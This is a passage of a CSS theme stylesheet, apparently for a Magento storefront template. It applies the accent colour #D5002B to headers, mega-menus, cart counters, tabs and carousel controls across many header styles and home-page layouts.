.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
